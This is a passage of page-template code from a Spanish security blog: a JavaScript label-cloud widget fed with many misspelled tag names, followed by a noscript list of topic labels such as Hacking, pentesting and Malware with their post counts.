ts[theName] = 1;

var theName = "ASI";
ts[theName] = 1;

var theName = "Acer";
ts[theName] = 1;

var theName = "Agentic AI";
ts[theName] = 1;

var theName = "AirOS";
ts[theName] = 1;

var theName = "Apache Ambari";
ts[theName] = 1;

var theName = "Apache CouchDB";
ts[theName] = 1;

var theName = "Apache Storm";
ts[theName] = 1;

var theName = "AppLocker";
ts[theName] = 1;

var theName = "Apple Wath";
ts[theName] = 1;

var theName = "Apple. Siri";
ts[theName] = 1;

var theName = "Apple. iPhone";
ts[theName] = 1;

var theName = "Artificial Intellligence";
ts[theName] = 1;

var theName = "Aura Movistar Home";
ts[theName] = 1;

var theName = "Badoo";
ts[theName] = 1;

var theName = "BarrelFish";
ts[theName] = 1;

var theName = "Bilind SQL Injection";
ts[theName] = 1;

var theName = "BluetTooth";
ts[theName] = 1;

var theName = "CASB";
ts[theName] = 1;

var theName = "CSP";
ts[theName] = 1;

var theName = "CSSP";
ts[theName] = 1;

var theName = "Cassandra";
ts[theName] = 1;

var theName = "ChatON";
ts[theName] = 1;

var theName = "Chatbotx";
ts[theName] = 1;

var theName = "Cloiud";
ts[theName] = 1;

var theName = "Cognitie Services";
ts[theName] = 1;

var theName = "Cooud";
ts[theName] = 1;

var theName = "Cómis";
ts[theName] = 1;

var theName = "DNI 3.0";
ts[theName] = 1;

var theName = "De mi boca";
ts[theName] = 1;

var theName = "DeepLeraning";
ts[theName] = 1;

var theName = "DreamWeaver";
ts[theName] = 1;

var theName = "ElasticSearch";
ts[theName] = 1;

var theName = "ElevenPatchs";
ts[theName] = 1;

var theName = "Evil Signature Injection";
ts[theName] = 1;

var theName = "Exchangers";
ts[theName] = 1;

var theName = "FIDO";
ts[theName] = 1;

var theName = "FOCA.";
ts[theName] = 1;

var theName = "FileVault";
ts[theName] = 1;

var theName = "Firefox OS";
ts[theName] = 1;

var theName = "Fortran";
ts[theName] = 1;

var theName = "FreeBSD";
ts[theName] = 1;

var theName = "Generartive-AI";
ts[theName] = 1;

var theName = "GenerativaAI";
ts[theName] = 1;

var theName = "GesConsultores";
ts[theName] = 1;

var theName = "Google Adwords";
ts[theName] = 1;

var theName = "Google Docs";
ts[theName] = 1;

var theName = "Google Now";
ts[theName] = 1;

var theName = "Grindr";
ts[theName] = 1;

var theName = "Guadalinex";
ts[theName] = 1;

var theName = "HPC";
ts[theName] = 1;

var theName = "HTC";
ts[theName] = 1;

var theName = "Hadening";
ts[theName] = 1;

var theName = "Harening";
ts[theName] = 1;

var theName = "Hololens";
ts[theName] = 1;

var theName = "Hotmail. Google";
ts[theName] = 1;

var theName = "Huawei";
ts[theName] = 1;

var theName = "IBERIA";
ts[theName] = 1;

var theName = "IIoT";
ts[theName] = 1;

var theName = "ISO";
ts[theName] = 1;

var theName = "ITIL";
ts[theName] = 1;

var theName = "Informática";
ts[theName] = 1;

var theName = "Insights";
ts[theName] = 1;

var theName = "Inteco";
ts[theName] = 1;

var theName = "Inteliencia Artificial";
ts[theName] = 1;

var theName = "Inteligencia Artíficial";
ts[theName] = 1;

var theName = "Inteligenica Artificial";
ts[theName] = 1;

var theName = "Intelligencia Artificial";
ts[theName] = 1;

var theName = "JQuery";
ts[theName] = 1;

var theName = "JavasScript";
ts[theName] = 1;

var theName = "Jenkins";
ts[theName] = 1;

var theName = "JetSetMe";
ts[theName] = 1;

var theName = "KYC";
ts[theName] = 1;

var theName = "Katana";
ts[theName] = 1;

var theName = "Kindle";
ts[theName] = 1;

var theName = "LDA Injection";
ts[theName] = 1;

var theName = "LDAP Injeciton";
ts[theName] = 1;

var theName = "Lenguaje D";
ts[theName] = 1;

var theName = "Liferay";
ts[theName] = 1;

var theName = "Liiving App";
ts[theName] = 1;

var theName = "Liniux";
ts[theName] = 1;

var theName = "Logitech";
ts[theName] = 1;

var theName = "Londres";
ts[theName] = 1;

var theName = "Lumia";
ts[theName] = 1;

var theName = "Lync";
ts[theName] = 1;

var theName = "MD5";
ts[theName] = 1;

var theName = "MIME";
ts[theName] = 1;

var theName = "MMS";
ts[theName] = 1;

var theName = "Mac OS";
ts[theName] = 1;

var theName = "Machine Learing";
ts[theName] = 1;

var theName = "MetaShield for SharePoint";
ts[theName] = 1;

var theName = "Metasplloit";
ts[theName] = 1;

var theName = "Metro";
ts[theName] = 1;

var theName = "Minecraft";
ts[theName] = 1;

var theName = "Movistar + Movistar+";
ts[theName] = 1;

var theName = "MyPublicInbo";
ts[theName] = 1;

var theName = "MyPublicInbox.";
ts[theName] = 1;

var theName = "MyPublicInox";
ts[theName] = 1;

var theName = "MyPulicInbox";
ts[theName] = 1;

var theName = "NASA";
ts[theName] = 1;

var theName = "NetBus";
ts[theName] = 1;

var theName = "No Lusres";
ts[theName] = 1;

var theName = "ONO";
ts[theName] = 1;

var theName = "OSPF";
ts[theName] = 1;

var theName = "OSS";
ts[theName] = 1;

var theName = "OWIN";
ts[theName] = 1;

var theName = "Oculus";
ts[theName] = 1;

var theName = "Omron";
ts[theName] = 1;

var theName = "Open X-Ghange";
ts[theName] = 1;

var theName = "Open-XChange";
ts[theName] = 1;

var theName = "OpenID";
ts[theName] = 1;

var theName = "OpenNebula";
ts[theName] = 1;

var theName = "OpenWRT";
ts[theName] = 1;

var theName = "OwnCloud";
ts[theName] = 1;

var theName = "Patch 5";
ts[theName] = 1;

var theName = "Periscope";
ts[theName] = 1;

var theName = "Progración";
ts[theName] = 1;

var theName = "Prompt Injeciton";
ts[theName] = 1;

var theName = "RFID. EMV";
ts[theName] = 1;

var theName = "RFU";
ts[theName] = 1;

var theName = "RGPD";
ts[theName] = 1;

var theName = "RIP";
ts[theName] = 1;

var theName = "Revover Messages";
ts[theName] = 1;

var theName = "Robotx";
ts[theName] = 1;

var theName = "SASE";
ts[theName] = 1;

var theName = "SIEM";
ts[theName] = 1;

var theName = "SIGINT";
ts[theName] = 1;

var theName = "SPDY";
ts[theName] = 1;

var theName = "SRP";
ts[theName] = 1;

var theName = "SSID Pinning";
ts[theName] = 1;

var theName = "STEM";
ts[theName] = 1;

var theName = "SVG";
ts[theName] = 1;

var theName = "SWF";
ts[theName] = 1;

var theName = "Safri";
ts[theName] = 1;

var theName = "Sir";
ts[theName] = 1;

var theName = "Sistema Experto";
ts[theName] = 1;

var theName = "SmartAccess";
ts[theName] = 1;

var theName = "SmartDigits";
ts[theName] = 1;

var theName = "SmartGrid";
ts[theName] = 1;

var theName = "SmartWiiFi";
ts[theName] = 1;

var theName = "Snort";
ts[theName] = 1;

var theName = "Snowden";
ts[theName] = 1;

var theName = "Solaris";
ts[theName] = 1;

var theName = "Spartan";
ts[theName] = 1;

var theName = "Spotbros";
ts[theName] = 1;

var theName = "Steve Ballmer";
ts[theName] = 1;

var theName = "SugarCRM";
ts[theName] = 1;

var theName = "TMG";
ts[theName] = 1;

var theName = "TPM";
ts[theName] = 1;

var theName = "Telefóncia";
ts[theName] = 1;

var theName = "Telnet";
ts[theName] = 1;

var theName = "Twiter";
ts[theName] = 1;

var theName = "Twitter.";
ts[theName] = 1;

var theName = "Twombola";
ts[theName] = 1;

var theName = "UIP";
ts[theName] = 1;

var theName = "URL";
ts[theName] = 1;

var theName = "Umbraco";
ts[theName] = 1;

var theName = "VBA";
ts[theName] = 1;

var theName = "VENOM";
ts[theName] = 1;

var theName = "WAMP";
ts[theName] = 1;

var theName = "Wacom";
ts[theName] = 1;

var theName = "Watson";
ts[theName] = 1;

var theName = "Web 3";
ts[theName] = 1;

var theName = "WebShell";
ts[theName] = 1;

var theName = "Webmails IE";
ts[theName] = 1;

var theName = "WhtasApp";
ts[theName] = 1;

var theName = "Windows 98";
ts[theName] = 1;

var theName = "Windows Defender";
ts[theName] = 1;

var theName = "Windows Phone 7";
ts[theName] = 1;

var theName = "Windows Server 8";
ts[theName] = 1;

var theName = "WordPess";
ts[theName] = 1;

var theName = "WordPres";
ts[theName] = 1;

var theName = "ZigBee";
ts[theName] = 1;

var theName = "antiramsonware";
ts[theName] = 1;

var theName = "auditoriía";
ts[theName] = 1;

var theName = "bluesky";
ts[theName] = 1;

var theName = "craking";
ts[theName] = 1;

var theName = "criptoanális";
ts[theName] = 1;

var theName = "cuirosidades";
ts[theName] = 1;

var theName = "doxing.";
ts[theName] = 1;

var theName = "ePad";
ts[theName] = 1;

var theName = "eleven paths. Sinfonier";
ts[theName] = 1;

var theName = "estegonálisis";
ts[theName] = 1;

var theName = "eventos conferencias";
ts[theName] = 1;

var theName = "expliting";
ts[theName] = 1;

var theName = "fintech";
ts[theName] = 1;

var theName = "firmware";
ts[theName] = 1;

var theName = "forensec";
ts[theName] = 1;

var theName = "fugas de daos";
ts[theName] = 1;

var theName = "futbolín";
ts[theName] = 1;

var theName = "gazapos";
ts[theName] = 1;

var theName = "hackers.";
ts[theName] = 1;

var theName = "hardeing";
ts[theName] = 1;

var theName = "hardenning";
ts[theName] = 1;

var theName = "hardning";
ts[theName] = 1;

var theName = "hijakcing";
ts[theName] = 1;

var theName = "iOS 11";
ts[theName] = 1;

var theName = "iOS 8";
ts[theName] = 1;

var theName = "iOS iPhone";
ts[theName] = 1;

var theName = "iPad Pro";
ts[theName] = 1;

var theName = "iTunes";
ts[theName] = 1;

var theName = "identidades";
ts[theName] = 1;

var theName = "identidads";
ts[theName] = 1;

var theName = "jugos";
ts[theName] = 1;

var theName = "malvetising";
ts[theName] = 1;

var theName = "mediawiki";
ts[theName] = 1;

var theName = "mtim";
ts[theName] = 1;

var theName = "ntfs";
ts[theName] = 1;

var theName = "pedofília";
ts[theName] = 1;

var theName = "penesting";
ts[theName] = 1;

var theName = "pentesting by design";
ts[theName] = 1;

var theName = "pentesting persiste";
ts[theName] = 1;

var theName = "ponencias";
ts[theName] = 1;

var theName = "poodle";
ts[theName] = 1;

var theName = "presonal";
ts[theName] = 1;

var theName = "programación. .NET";
ts[theName] = 1;

var theName = "programción";
ts[theName] = 1;

var theName = "ransonware";
ts[theName] = 1;

var theName = "redes social";
ts[theName] = 1;

var theName = "regulación";
ts[theName] = 1;

var theName = "rumor";
ts[theName] = 1;

var theName = "seguridad informatica";
ts[theName] = 1;

var theName = "smishing";
ts[theName] = 1;

var theName = "socket";
ts[theName] = 1;

var theName = "t";
ts[theName] = 1;

var theName = "tabnabbing";
ts[theName] = 1;

var theName = "unlock";
ts[theName] = 1;

var theName = "veeam";
ts[theName] = 1;

var theName = "winsocket";
ts[theName] = 1;


for (t in ts){
     if (!labelCount[ts[t]]){
           labelCount[ts[t]] = new Array(ts[t])
           }
        }
var ta=cloudMin-1;
tz = labelCount.length - cloudMin;
lc2 = document.getElementById('labelCloud');
ul = document.createElement('ul');
ul.className = 'label-cloud';
for(var t in ts){
    if(ts[t] < cloudMin){
       continue;
       }
    for (var i=0;3 > i;i++) {
             c[i]=s(minColor[i],maxColor[i],ts[t]-ta,tz)
              }
         var fs = s(minFontSize,maxFontSize,ts[t]-ta,tz);
         li = document.createElement('li');
         li.style.fontSize = fs+'px';
         li.style.lineHeight = '1';
         a = document.createElement('a');
         a.title = ts[t]+' Posts in '+t;
         a.style.color = 'rgb('+c[0]+','+c[1]+','+c[2]+')';
         a.href = '/search/label/'+encodeURIComponent(t);
         if (lcShowCount){
             span = document.createElement('span');
             span.innerHTML = '('+ts[t]+') ';
             span.className = 'label-count';
             a.appendChild(document.createTextNode(t));
             li.appendChild(a);
             li.appendChild(span);
             }
          else {
             a.appendChild(document.createTextNode(t));
             li.appendChild(a);
             }
         ul.appendChild(li);
         abnk = document.createTextNode(' ');
         ul.appendChild(abnk);
    }
  lc2.appendChild(ul);
</script>
<noscript>
<ul>
<li>
<a href='https://www.elladodelmal.com/search/label/Hacking'>Hacking</a>

        (2169)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Eventos'>Eventos</a>

        (1355)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Seguridad%20Inform%C3%A1tica'>Seguridad Informática</a>

        (986)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Curiosidades'>Curiosidades</a>

        (895)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/pentesting'>pentesting</a>

        (809)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/0xWord'>0xWord</a>

        (652)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/AI'>AI</a>

        (622)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/IA'>IA</a>

        (614)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Inteligencia%20Artificial'>Inteligencia Artificial</a>

        (550)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Privacidad'>Privacidad</a>

        (537)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/ciberseguridad'>ciberseguridad</a>

        (527)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Google'>Google</a>

        (525)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/conferencias'>conferencias</a>

        (503)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/MyPublicInbox'>MyPublicInbox</a>

        (485)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Telef%C3%B3nica'>Telefónica</a>

        (445)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Libros'>Libros</a>

        (434)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/ElevenPaths'>ElevenPaths</a>

        (426)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Humor'>Humor</a>

        (420)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/formaci%C3%B3n'>formación</a>

        (406)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Cursos'>Cursos</a>

        (366)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Malware'>Malware</a>

        (321)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/charlas'>charlas</a>

        (320)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/hardening'>hardening</a>

        (302)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/pentest'>pentest</a>

        (294)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Latch'>Latch</a>

        (291)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/hackers'>hackers</a>

        (275)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Iphone'>Iphone</a>

        (267)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Windows'>Windows</a>

        (260)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Identidad'>Identidad</a>

        (259)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Linux'>Linux</a>

        (259)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Artificial%20Intelligence'>Artificial Intelligence</a>

        (251)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/GenAI'>GenAI</a>

        (251)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Comics'>Comics</a>

        (250)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Fingerprinting'>Fingerprinting</a>

        (249)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Apple'>Apple</a>

        (245)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Android'>Android</a>

        (243)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Eleven%20Paths'>Eleven Paths</a>

        (242)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/LLM'>LLM</a>

        (228)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/No%20Lusers'>No Lusers</a>

        (226)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Internet'>Internet</a>

        (224)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Machine%20Learning'>Machine Learning</a>

        (218)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/FOCA'>FOCA</a>

        (215)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Spectra'>Spectra</a>

        (211)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Tempos'>Tempos</a>

        (199)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Metadatos'>Metadatos</a>

        (196)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Universidad'>Universidad</a>

        (195)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Reto%20Hacking'>Reto Hacking</a>

        (194)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/An%C3%A1lisis%20Forense'>Análisis Forense</a>

        (190)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Entrevistas'>Entrevistas</a>

        (185)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/iOS'>iOS</a>

        (183)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/e-mail'>e-mail</a>

        (179)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Facebook'>Facebook</a>

        (177)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/LUCA'>LUCA</a>

        (170)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/C%C3%B3mics'>Cómics</a>

        (168)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/WhatsApp'>WhatsApp</a>

        (168)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Aura'>Aura</a>

        (166)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/personal'>personal</a>

        (166)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Generative-AI'>Generative-AI</a>

        (164)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/ChatGPT'>ChatGPT</a>

        (162)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/LLMs'>LLMs</a>

        (155)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Microsoft'>Microsoft</a>

        (155)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Estafas'>Estafas</a>

        (154)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/auditor%C3%ADa'>auditoría</a>

        (154)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Python'>Python</a>

        (152)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/C%C3%A1lico%20Electr%C3%B3nico'>Cálico Electrónico</a>

        (150)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/redes'>redes</a>

        (150)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/SQL%20Injection'>SQL Injection</a>

        (144)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/twitter'>twitter</a>

        (142)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/GenerativeAI'>GenerativeAI</a>

        (141)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Spam'>Spam</a>

        (140)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Web3'>Web3</a>

        (139)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/bug'>bug</a>

        (134)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/metasploit'>metasploit</a>

        (129)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/mitm'>mitm</a>

        (129)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/big%20data'>big data</a>

        (128)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Blockchain'>Blockchain</a>

        (123)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Cognitive%20Intelligence'>Cognitive Intelligence</a>

        (123)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/M%C3%BAsica'>Música</a>

        (123)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Criptograf%C3%ADa'>Criptografía</a>

        (122)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/PowerShell'>PowerShell</a>

        (119)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/BigData'>BigData</a>

        (116)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Internet%20Explorer'>Internet Explorer</a>

        (116)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Movistar%20Home'>Movistar Home</a>

        (115)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/WiFi'>WiFi</a>

        (114)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/fraude'>fraude</a>

        (114)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Deep%20Learning'>Deep Learning</a>

        (113)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Movistar'>Movistar</a>

        (112)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Cognitive%20Services'>Cognitive Services</a>

        (111)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Phishing'>Phishing</a>

        (111)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Windows%20Vista'>Windows Vista</a>

        (109)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Herramientas'>Herramientas</a>

        (108)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/innovaci%C3%B3n'>innovación</a>

        (108)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/cibercrimen'>cibercrimen</a>

        (107)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/OSINT'>OSINT</a>

        (105)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Windows%20Server'>Windows Server</a>

        (105)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/bitcoin'>bitcoin</a>

        (105)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Cifrado'>Cifrado</a>

        (103)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/criptomonedas'>criptomonedas</a>

        (103)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Blind%20SQL%20Injection'>Blind SQL Injection</a>

        (102)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/bugs'>bugs</a>

        (101)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/hardware'>hardware</a>

        (99)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/2FA'>2FA</a>

        (98)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Windows%207'>Windows 7</a>

        (98)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Youtube'>Youtube</a>

        (94)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/XSS'>XSS</a>

        (93)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/ipad'>ipad</a>

        (93)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/tokens'>tokens</a>

        (92)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/DeepFakes'>DeepFakes</a>

        (90)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/IE%20IE9'>IE IE9</a>

        (89)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Open%20Source'>Open Source</a>

        (89)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/programaci%C3%B3n'>programación</a>

        (87)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/BING'>BING</a>

        (85)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Seguridad%20F%C3%ADsica'>Seguridad Física</a>

        (85)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Bitcoins'>Bitcoins</a>

        (84)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/exploit'>exploit</a>

        (83)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/tokenomics'>tokenomics</a>

        (83)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Apache'>Apache</a>

        (82)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/IPv6'>IPv6</a>

        (82)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/CON'>CON</a>

        (81)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Generative%20AI'>Generative AI</a>

        (81)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Juegos'>Juegos</a>

        (81)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/ciberespionaje'>ciberespionaje</a>

        (81)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Cloud%20computing'>Cloud computing</a>

        (78)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Firefox'>Firefox</a>

        (77)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Gmail'>Gmail</a>

        (76)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/IoT'>IoT</a>

        (75)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/blog'>blog</a>

        (75)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/podcasts'>podcasts</a>

        (75)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/DNS'>DNS</a>

        (73)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Living%20Apps'>Living Apps</a>

        (73)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Windows%2010'>Windows 10</a>

        (73)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/blogs'>blogs</a>

        (73)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Movistar%20%2B'>Movistar +</a>

        (72)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/fuga%20de%20datos'>fuga de datos</a>

        (72)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/SMS'>SMS</a>

        (71)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Google%20Chrome'>Google Chrome</a>

        (70)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/podcast'>podcast</a>

        (70)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Software%20Libre'>Software Libre</a>

        (69)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/exploiting'>exploiting</a>

        (69)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/fortificaci%C3%B3n'>fortificación</a>

        (68)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/GPRS'>GPRS</a>

        (67)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/cons'>cons</a>

        (67)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/antimalware'>antimalware</a>

        (66)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/.NET'>.NET</a>

        (65)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/IIS'>IIS</a>

        (65)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Shodan'>Shodan</a>

        (65)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/libro'>libro</a>

        (65)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/GPS'>GPS</a>

        (63)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/GPT'>GPT</a>

        (63)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/redes%20sociales'>redes sociales</a>

        (63)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Cracking'>Cracking</a>

        (62)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/PHP'>PHP</a>

        (62)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Wordpress'>Wordpress</a>

        (61)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/metadata'>metadata</a>

        (61)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/MySQL'>MySQL</a>

        (60)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/SQL%20Server'>SQL Server</a>

        (58)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/SmartContracts'>SmartContracts</a>

        (58)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Wireless'>Wireless</a>

        (58)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Mac%20OS%20X'>Mac OS X</a>

        (57)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Ubuntu'>Ubuntu</a>

        (57)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/kali'>kali</a>

        (57)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Oracle'>Oracle</a>

        (56)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Windows%208'>Windows 8</a>

        (56)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/spoofing'>spoofing</a>

        (56)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Google%20Play'>Google Play</a>

        (55)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Red%20Team'>Red Team</a>

        (55)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/SmartTV'>SmartTV</a>

        (54)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Wayra'>Wayra</a>

        (54)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Windows%20XP'>Windows XP</a>

        (53)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/fraude%20online'>fraude online</a>

        (53)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/hacked'>hacked</a>

        (53)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/leak'>leak</a>

        (53)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/PCWorld'>PCWorld</a>

        (52)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/ciberguerra'>ciberguerra</a>

        (52)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/e-crime'>e-crime</a>

        (52)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/iPv4'>iPv4</a>

        (52)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/javascript'>javascript</a>

        (51)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Citrix'>Citrix</a>

        (50)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Cloud'>Cloud</a>

        (50)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Faast'>Faast</a>

        (50)
      </li>
<li>
<a href='https://www.elladodelmal.com/search/label/Living%20App'>Living App</a>

        (50)
      </li>
<li>
